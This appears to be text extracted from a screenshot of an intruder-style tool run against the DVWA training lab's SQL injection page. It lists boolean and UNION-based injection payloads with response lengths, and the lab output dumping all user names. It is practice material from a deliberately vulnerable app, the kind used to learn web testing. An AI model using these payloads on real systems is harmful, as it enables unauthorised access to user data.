 Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 4979
1 1 or 4725=4725# 200 5282
2 id=1' OR 4752=4752# 200 513
3 1  union select 1,database()# 200 5089
4 1 union select 1,concat(user,... 200 5710
Request Response
Raw Headers Hex HTML Render
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
User ID: 1 Submit
ID: 1 or 4725=4725#
First name: admin
Surname: admin
ID: 1 or 4725=4725#
First name: Gordon
Surname: Brown
ID: 1 or 4725=4725#
First name: Hack
Surname: Me
ID: 1 or 4725=4725#
First name: Pablo
Surname: Picasso
ID: 1 or 4725=4725#
First name: Bob
Surname: Smith
Finished